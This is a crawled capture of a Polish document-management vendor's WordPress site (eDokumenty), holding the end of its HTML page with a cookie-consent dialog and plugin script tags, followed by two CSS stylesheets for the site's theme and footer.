														c-2.2,0-3.7,1.6-3.7,4.4v18.4h-10.1V10.7z"/>
													<path d="M459.7,0.1h10.4V8h-10.4V0.1z M459.9,10.7h10.1v31.1h-10.1V10.7z"/>
													<path d="M473.5,26.7V26c0-9.4,5.9-16.1,14.1-16.1c9.2,0,13.8,7.1,13.8,16.6c0,0.4,0,2.1-0.1,2.9h-18.1c0.7,3.3,3,5.1,6,5.1
														c2.5,0,4.5-1.2,6.4-2.9l4.8,5.8c-2.9,3.1-6.7,5.1-11.9,5.1C479.8,42.5,473.5,36.4,473.5,26.7z M492,23.8c-0.3-3.9-1.9-6-4.4-6
														c-2.4,0-4,2-4.4,6H492z"/>
												</g>
												</svg>
											</span>
									</div>
								
							</div>
							<div class="clear"></div>
					</div>
				</div>
			</div>
    </footer>
</div><!-- Wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/edokumenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Strona korzysta z plików cookies. Są one wykorzystywane w celu jak najlepszego świadczenia usług i dostosowania strony do Państwa potrzeb. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Akceptuję</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='cookie-law-info-table-css' href='https://edokumenty.eu/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://edokumenty.eu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://edokumenty.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://edokumenty.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/edokumenty.eu\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://edokumenty.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://edokumenty.eu/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<div style="position: fixed;">
</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://edokumenty.eu/wp-content/plugins/show-footer-text/style.css?ver=6.8.2
body_size: 159
content:
#footer-text-content{
    margin-bottom: 10%;
}
#footer-text-content .footer-text{
    font-size: 14px;
    margin-top: 0;
}
#footer-text-content .footer-text a{
    color: #fff;
}
#footer-text-content .footer-text a:hover{
    text-decoration: none;
    border-bottom: 1px dashed #FFF;
}

--- FILE ---
content_type: text/css
request_url: https://edokumenty.eu/wp-content/themes/edokumenty/style.css?ver=6.8.2
body_size: 35360
content:
/*
  Theme Name:     eDokumenty
	Author:         Lama Media sp. z o.o.
	Author URI:     http: */
/**
 * default
 */
/**
 * colors
 */
/**
 * fonts
 */
@import url(fonts/open-sans/font.css);
@import url(fonts/fontello/css/animation.css);
@import url(fonts/fontello/css/fontello.css);
@import url(fonts/fontello/css/fontello-codes.css);
@import url(fonts/fontello/css/fontello-embedded.css);

/**
 * components
 */
@import url("css/importStyles.css");
body {
  font-size: 20px;
  font-family: 'soleto', 'open_sansregular';
}

.clear {
  clear: both;
}

.body-overlow {
  overflow-x: hidden;
  overflow-y: visible;
}

a, a:link, a:visited {
  color:#3598dd;
  text-decoration: none;
}

span.soleto-quote {
  font-family: 'soleto';
}

img {
  max-width: 100%;
  height: auto;
}

.container {
  max-width: 1170px;
  margin: auto;
  width: 100%;
}

.header-inner {
  width: 100%;
  border-bottom: 1px solid rgba(250, 250, 250, 0.5);
  max-width: 1170px;
  margin: auto;
  margin-top: 28px;
}

body.logged-in.admin-bar #header.main-nav-scrolled {
  top: 32px;
}

#content {
  width: 70%;
  float: left;
}

#content-area {
  padding-right: 30px;
}

#sidebar {
  width: 30%;
  float: right;
}

.hentry {
  border-bottom: 1px solid;
  border-color: #eee;
  padding-bottom: 20px;
}

.entry-meta {
  font-size: 12px;
}

/**
 *	Hentry Subpage
 */
.hentry-subpage {
  width: 32%;
  float: left;
  border: 0;
  border-top: 3px solid #efefef;
}

.hentry-subpage:hover {
  border-top: 3px solid;
  border-color: #000;
}

.entry-subpages .hentry-subpage:nth-child(3n+1) {
  clear: both;
}

.entry-subpages .hentry-subpage:nth-child(3n+2) {
  margin: 0 2%;
}

.gallery img {
  border: 0px !important;
}

.gallery a {
  display: block;
}

.gallery .gallery-item {
  margin: 0 !important;
  margin-bottom: -5px !important;
  padding: 4px;
}

/**
 * default
 */
.f-left {
  float: left;
}

.f-right {
  float: right;
}

.p-rel,
.wrapper {
  position: relative;
}

.wrapper {
  overflow-x: hidden;
}

.p-abs,
#header {
  position: absolute;
}

.p-tb20 {
  padding-top: 20px;
  padding-bottom: 20px;
}

.p-lr20 {
  padding-left: 20px;
  padding-right: 20px;
}

.m-lr20 {
  margin-left: 20px;
  margin-right: 20px;
}

.m-tb20 {
  margin-top: 20px;
  margin-bottom: 20px;
}

.m-cen {
  margin: auto;
}

.cont-1170 {
  max-width: 1210px;
  padding: 0 20px;
  margin: auto;
}

.tblr-0 {
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.bimg-cov-cen-nr {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
.page-template-page-portfolio .bimg-cov-cen-nr{
  border: 1px solid #ecf0f1;
  box-shadow: 2px 5px 15px -4px rgba(0, 0, 0, 0.25);
}
.bimg-con {
  background-size: contain;
}

.tt-upper {
  text-transform: uppercase;
}

.fs-20 {
  font-size: 1.00em;
}

.fs-19 {
  font-size: 0.95em;
}

.fs-18 {
  font-size: 0.90em;
}

.fs-17 {
  font-size: 0.85em;
}

.fs-16 {
  font-size: 0.80em;
}

.fs-15 {
  font-size: 0.75em;
}

.fs-14 {
  font-size: 0.70em;
}

.fs-13 {
  font-size: 0.65em;
}

.fs-12 {
  font-size: 0.60em;
}

.fs-11 {
  font-size: 0.55em;
}

.fs-10 {
  font-size: 0.50em;
}

.ta-l {
  text-align: left;
}

.ta-c {
  text-align: center;
}

.ta-r {
  text-align: right;
}

/**
 * slider buttons
 */
a.btn.prev,
a.btn.next {
  cursor: pointer;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 2em;
}

a.btn.prev i::before,
a.btn.next i::before {
  margin: 0;
  color: #a0a0a0;
  opacity: 1;
  transition: opacity 250ms ease;
}

a.btn.prev:hover i::before,
a.btn.next:hover i::before {
  opacity: 0.6;
  transition: opacity 250ms ease;
}

a.btn.prev {
  left: -52px;
}

a.btn.next {
  right: -52px;
}

.owl-theme .owl-controls .owl-buttons div {
  cursor: pointer;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 2em;
}

.owl-theme .owl-controls .owl-buttons .owl-prev,
.owl-theme .owl-controls .owl-buttons .owl-next {
  font-size: 2em;
  background: none;
  padding: 0;
  margin: 0;
  width: 40px;
  position: absolute;
  top: 50%;
  -webkit-transform: transalateY(-50%);
      -ms-transform: transalateY(-50%);
          transform: transalateY(-50%);
  opacity: 1;
  display: block;
}

.owl-theme .owl-controls .owl-buttons .owl-prev::before,
.owl-theme .owl-controls .owl-buttons .owl-next::before {
  font-family: 'fontello';
  margin: 0;
  color: #a0a0a0;
  opacity: 1;
  transition: opacity 250ms ease;
}

.owl-theme .owl-controls .owl-buttons .owl-prev:hover::before,
.owl-theme .owl-controls .owl-buttons .owl-next:hover::before {
  opacity: 0.6;
  transition: opacity 250ms ease;
}

.owl-theme .owl-controls .owl-buttons .owl-prev {
  left: -52px;
}

.owl-theme .owl-controls .owl-buttons .owl-prev::before {
  content: '\e807';
}

.owl-theme .owl-controls .owl-buttons .owl-next {
  right: -52px;
}

.owl-theme .owl-controls .owl-buttons .owl-next::before {
  content: '\e808';
}

/**
 * project
 */
#header {
  width: 100%;
  z-index: 11;
  left: 0;
  right: 0;
  background: transparent;
  transition: background 250ms ease;
}

#header.main-nav-scrolled {
  position: fixed;
  top: 0;
  width: 100%;
  background: #eeeeee;
  transition: background 250ms ease;
}

#header.main-nav-scrolled .s-icon {
  color: #eeeeee;
  background: #333333;
  transition: background 250ms ease;
}

#header.main-nav-scrolled .primary-navigation a {
  color: #333333;
}

#header.main-nav-scrolled .primary-navigation li.current-menu-item a {
  border-color: #333333;
}

.site-name {
  margin: 0;
}

.site-name img {
  width: 170px;
}

.header-sm {
  top: 18px;
  margin-left: 27px;
}

.sm-single {
  display: inline-block;
  margin: 0 4px;
}

.sm-single .s-icon {
  width: 24px;
  height: 24px;
  background: #e8eaed;
  transition: background 250ms ease, color 250ms ease;
  border-radius: 2px;
  overflow: hidden;
}

.sm-single .s-icon::before {
  position: absolute;
  margin: 0;
}

.sm-single .s-icon:hover {
  transition: background 250ms ease;
}

.sm-single .f-icon-facebook::before {
  top: 6px;
  left: 6px;
}

.sm-single .f-icon-facebook:hover {
  background: #3B5998 !important;
}

.sm-single .f-icon-twitter::before,
.sm-single .f-icon-youtube-play::before {
  width: 20px;
  height: 20px;
  margin: auto !important;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.sm-single .f-icon-twitter:hover,
.sm-single .f-icon-youtube-play:hover {
  background: #4099FF !important;
}

.sm-single .f-icon-youtube-play:hover {
  background: #cc181e !important;
}

.fp-hero {
  background: #000;
  height: 870px;
}

.fp-hero__btns {
  margin-top: 50px;
}

.fp-hero__btns--block {
  max-width: 388px;
  width: 100%;
  margin: auto;
}

.black-tint {
  background: rgba(0, 0, 0, 0.4);
}

.fp-main-text-block {
  color: #fff;
  top: 200px;
  max-width: 800px;
  margin: auto;
}

.fp-main-text-block h1 {
  margin: 0;
  font-size: 1.8em;
  font-weight: 400;
}

.fp-main-text-block__excerpt {
  margin-top: 25px;
}

.fp-main-text-block__excerpt p {
  margin: 0;
  line-height: 1.778em;
}

a.open-video-btn {
  color: #fff;
  border: 1px solid #fff;
  line-height: 47px;
  display: block;
  padding: 0 25px;
  transition: background 250ms ease, color 250ms ease;
  float: left;
  width: 187px;
  font-size: 15px !important;
  margin-right: 12px;
}

a.open-video-btn span.f-icon-play-circled::before {
  margin: 0;
}

a.open-video-btn:hover {
  background: #fff;
  color: #000;
  transition: background 250ms ease, color 250ms ease;
}

button.redirect-btn,
a.redirect-btn {
  color: #fff;
  background: #13bd96;
  border: 1px solid #13bd96;
  width: 189px;
  display: block;
  float: left;
  line-height: 47px;
  font-size: 15px !important;
  transition: background 250ms ease, color 250ms ease;
}

button.redirect-btn:hover,
a.redirect-btn:hover {
  background: #fff;
  color: #13bd96;
  transition: background 250ms ease, color 250ms ease;
}

.bb-tiles {
  background: #3598dd;
  border-top: 3px solid rgba(255, 255, 255, 0.45);
  z-index: 0;
}

.bb-tiles.bb-tiles-nobg {
  background: transparent;
}

.bb-tiles .computer-medium-image {
  background-repeat: no-repeat;
  top: -350px;
  z-index: 111;
  position: absolute;
  left: 17%;
  height: 416px;
  width: 100%;
  background-size: contain;
}

.bb-tiles .computer-medium-image__content {
  z-index: 100;
  width: 81%;
  margin: auto;
  margin-top: 25px;
  margin-left: 96px;
  width: 100%;
}

.bb-tiles .computer-medium-image__content img {
  max-height: 355px;
  max-width: 554px;
  width: 100%;
  margin-top: -1px;
}

.bb-tiles .left46 {
  left: 46%;
  width: 100%;
}

.bb-tiles .phone-medium-image {
  background-size: contain;
  background-repeat: no-repeat;
  top: -207px;
  z-index: 999;
  position: absolute;
  left: 68%;
  height: 296px;
  min-width: 10%;
  width: 80%;
  width: 150px;
  min-height: auto;
}

.bb-tiles .phone-medium-image__content {
  position: absolute;
  top: 21px;
  left: 7px;
  bottom: 7px;
  z-index: 100;
  min-width: 100%;
  background-repeat: no-repeat;
  width: 100%;
}

.bb-tiles .phone-medium-image__content img {
  max-width: 138px;
  max-height: 240px;
  width: 100%;
}

img.img-medium-device {
  top: -350px;
  left: 200px;
}

img.img-medium-device-second {
  top: -325px;
  left: 296px;
}

img.img-small-device {
  top: -200px;
  right: 250px;
}

img.img-small-device-second {
  top: -181px;
  right: 258px;
}

body.popup-video-enabled {
  overflow: hidden;
}

.popup-video-container {
  position: fixed;
  background: rgba(0, 0, 0, 0.6);
  width: 100%;
  height: 100%;
  top: 0;
  z-index: 111;
  display: none;
}

.popup-close-btn {
  font-family: 'lama-media-font';
  top: 10px;
  right: 10px;
  color: #fff;
  cursor: pointer;
}

.popup-video-block {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  width: 100vw;
  height: 56.25vw;
  max-width: 800px;
  max-height: 450px;
  padding: 10px 20px;
}

.tile-slider-areas {
  margin-top: 140px;
}

.tile-slider-areas a.item-border {
  border: 1px solid transparent;
  transition: border 350ms ease, z-index 350ms ease;
  z-index: 10;
}

.tile-slider-areas a.item-border:hover {
  border-color: #fff !important;
  transition: border 350ms ease, z-index 350ms ease;
  z-index: 11;
}

.tile-slider-areas .item-1 a.item-border {
  border-right-color: #248dd6;
  border-bottom-color: #248dd6;
}

.tile-slider-areas .item-2 a.item-border {
  left: -1px;
  right: -1px;
  border-bottom-color: #248dd6;
  border-right-color: #248dd6;
}

.tile-slider-areas .item-2 a.item-border:hover {
  z-index: 111 !important;
}

.tile-slider-areas .item-3 a.item-border {
  border-bottom-color: #248dd6;
}

.tile-slider-areas .item-4 a.item-border {
  border-right-color: #248dd6;
}

.tile-slider-areas .item-6 a.item-border {
  border-left-color: #248dd6;
}

.tile-slider-areas .item-4 a.item-border,
.tile-slider-areas .item-5 a.item-border,
.tile-slider-areas .item-6 a.item-border {
  top: -2px;
}

.tile-slider-areas .item {
  min-height: 263px;
}

.tile-slider-areas .item .item-icon {
  width: 97px;
  height: 97px;
  margin: auto;
  border: 1px solid #fff;
  border-radius: 97px;
  margin-top: 40px;
  min-width: 50px !important;
  max-width: 50px !important;
}

.tile-slider-areas .item .item-icon img {
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-50%);
      -ms-transform: translateY(-50%) translateX(-50%);
          transform: translateY(-50%) translateX(-50%);
}

.tile-slider-areas .item .item-excerpt {
  max-width: 290px;
  margin: auto;
  color: #fff;
  line-height: 1.429em;
  margin-bottom: 20px;
}

.tile-slider-areas .item h2 {
  color: #fff;
  margin: 25px 0 15px;
  line-height: 1.111em;
}

.sc-c3 {
  width: 33.33%;
}

.abs-border {
  width: 1px;
  background: #dedede;
  top: 30px;
  bottom: 30px;
  left: 0;
  margin-left: 47.8%;
}

.solutions-container {
  margin-bottom: 90px;
}

.solutions-container > h2 {
  font-size: 1.5em;
  margin: 0;
  font-weight: 400;
}

h2.section-title {
  margin: 0 0 75px;
  padding-top: 60px;
  padding-bottom: 10px;
}

h2.section-title::after {
  content: '';
  width: 53px;
  height: 1px;
  background: #3598dd;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
}

.tile-slider-solutions .ts-item-content {
  padding: 0 25px;
  cursor: pointer;
}

.tile-slider-solutions .ts-item-img-container {
  width: 50px;
  height: 50px;
  margin: auto;
}

.tile-slider-solutions .ts-item-img {
  width: 50px;
  height: 50px;
  margin: auto;
  background-position: top;
}

.tile-slider-solutions .ts-item-content:hover .ts-item-img {
  background-position: bottom;
}

.tile-slider-solutions .ts-item-content:hover .ts-item-title {
  opacity: 1;
  color: #13bd96;
}

.tile-slider-solutions .ts-item-title {
  color: #34495e;
  opacity: 0.3;
  margin: 10px 0 0;
}

.tile-slider-solutions .ts-single-active.ts-single-item .ts-item-title {
  opacity: 1;
  color: #13bd96;
}

.tile-slider-solutions .ts-single-active.ts-single-item .ts-item-img {
  background-position: bottom;
}

.ss-tile-main-container {
  margin-top: 40px;
}

.tiles-container-solutions {
  padding: 0;
}

.tile-slider-single-solution .ts-ss-img-container {
  width: 62%;
  padding-right: 20px;
}

.tile-slider-single-solution .ts-ss-img-container img {
  max-width: 670px;
  width: 100%;
  box-shadow: 5px 5px 15px -4px rgba(0, 0, 0, 0.25);
}

.tile-slider-single-solution .ts-ss-content-container {
  width: 38%;
  padding-left: 20px;
  margin-top: 45px;
  max-width: 400px;
  margin-bottom: 25px;
}

.tile-slider-single-solution .ts-ss-content-container h2 {
  font-weight: 500;
  font-size: 1.25em;
  margin: 0 0 10px;
}

.tile-slider-single-solution .ts-ss-content-container .ts-ss-item-excerpt {
  line-height: 1.778em;
  font-family: 'open_sansregular';
}

.tile-slider-single-solution .ts-ss-content-container .ts-ss-btn {
  line-height: 38px;
  margin-top: 20px;
}

.tile-slider-single-solution .ts-ss-content-container .ts-ss-btn a {
  font-size: 13px;
  color: #202020;
  border-color: #2d3e4e;
  padding: 11px 33px;
}

.tile-slider-single-solution .ts-ss-content-container .ts-ss-btn a:hover {
  background: #2d3e4e;
  color: #fff;
}

.highlights-container,
.disting-container {
  padding: 50px 0 0;
  background: #13bd96;
}

.highlights-container::after,
.disting-container::after {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 3px;
  background: rgba(255, 255, 255, 0.6);
}

.highlights-container h2.section-title,
.disting-container h2.section-title {
  font-size: 1.5em;
  margin: 0;
  font-weight: 400;
  color: #fff;
}

.highlights-container h2.section-title::after,
.disting-container h2.section-title::after {
  background: #fff;
  opacity: 1;
}

.highlights-container {
  padding-bottom: 10px;
}

.highlights-container h2.section-title {
  margin-bottom: 15px;
  padding-left: 20px;
  padding-right: 20px;
}

.highlights-container .tag-line {
  color: #fff;
  padding-left: 20px;
  padding-right: 20px;
}

.tile-slider-disting .owl-prev::before,
.tile-slider-disting .owl-next::before {
  color: #fff !important;
}

.tile-slider-disting .tds-item-text {
  width: 43%;
  padding-right: 20px;
  color: #fff;
  top: 0;
  bottom: 0;
  right: 0;
}

.tile-slider-disting .tds-item-text h2 {
  margin: 0;
  font-weight: 500;
  font-size: 1.1em;
}

.tile-slider-disting .tds-tile-content {
  max-width: 415px;
}

.tile-slider-disting .tds-tile-content .mceContentBody {
  font-size: 0.8em;
  font-family: 'open_sansregular';
}

.tile-slider-disting .tds-tile-content .mceContentBody ul {
  list-style: none;
}

.tile-slider-disting .tds-tile-content .mceContentBody ul li {
  position: relative;
  line-height: 2.938em;
}

.tile-slider-disting .tds-tile-content .mceContentBody ul li::before {
  content: '\e809';
  font-family: 'fontello';
  position: absolute;
  left: -30px;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.tile-slider-disting .tds-item-img {
  width: 57%;
  padding-left: 20px;
}

.tile-slider-disting .tds-item-img img {
  height: 100%;
  width: 100%;
}

.tile-slider-disting {
  margin-top: 75px;
}

.si-col3-c1 {
  clear: both;
}

.tile-slider-counter {
  margin-top: 100px;
}

.tile-slider-counter .item {
  padding: 0 25px;
  margin-bottom: 50px;
  color: #fff;
}

.tile-slider-counter .tcnt-item-title {
  font-family: 'open_sansextrabold';
  font-size: 1.5em;
  margin-bottom: 25px;
}

.tile-slider-counter .tcnt-item-excerpt {
  font-family: 'open_sansregular';
  font-size: 13px;
  max-width: 300px;
  margin: auto;
}

.testimonials-container {
  margin-bottom: 10px;
}

h2.a-st {
  margin-bottom: 15px;
  color: #333333;
  font-family: 'open_sansregular';
}

.tst-wimg {
  width: 80px;
  height: 80px;
  background: #dcdcdc;
  border-radius: 80px;
  margin: auto;
}

.icon-quote {
  color: #fff;
  font-size: 80px;
  line-height: 65px;
  height: 22px;
  width: 36px;
  margin: auto;
}

.tst-item,
.tds-item {
  margin-bottom: 15px;
}

.tst-btn {
  height: 40px;
  line-height: 40px;
}

.tst-btn > a.white-btn {
  padding: 10.5px 33px;
  font-size: 13px;
  color: #2d3e4e;
  border-color: #2d3e4e;
}

.tst-btn > a.white-btn:hover {
  background: #2d3e4e;
  color: #fff;
}

.tst-item-excerpt {
  font-family: 'open_sansregular';
  line-height: 1.647em;
  color: #333333;
  max-width: 745px;
  margin: auto;
}

.tst-item-title {
  color: #303030;
  font-family: 'open_sansbold';
  margin: 7.5px 0 5px;
}

.tst-item-img {
  margin: 25px 0;
}

.tst-item-pos {
  color: #747474;
  font-family: 'open_sansregular';
